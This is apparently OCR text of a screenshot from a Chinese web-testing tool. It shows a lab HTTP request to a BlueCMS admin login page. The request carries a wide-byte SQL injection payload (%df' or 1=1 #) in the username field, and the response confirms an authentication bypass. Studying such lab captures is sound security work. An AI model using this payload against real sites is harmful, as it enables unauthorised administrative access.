 发送请求
历史
爆破示例
分享
导出
导入
同步配置
Request
数据包扫描
美化
热加载
构造请求
1 POST /bluecms/uploads/admin/login.php HTTP/1.1
2 Host ? : 10.193.158.244:90
3 Cookie: PHPSESSID=3c3cj8aa4lg372v1srqtfqefj7
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Priority: u=0, i
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://10.193.158.244:90
9 Referer: http://10.193.158.244:90/bluecms/uploads/admin/login.php?act=login
10 Accept-Encoding: gzip, deflate
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/
140.0
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
13 Content-Length auto :
14
15 admin_name=%df' or 1=1 #&admin_pwd=123&submit=%B5%C7%C2%BC&act=do_login
Responses
1553bytes / 32ms
美化
渲染
编码
请输入定位响应
BlueCMS提示信息
欢迎您 運' or 1=1 # 回来，现在将转向管理中心...
如果您的浏览器没有反应，请点击这里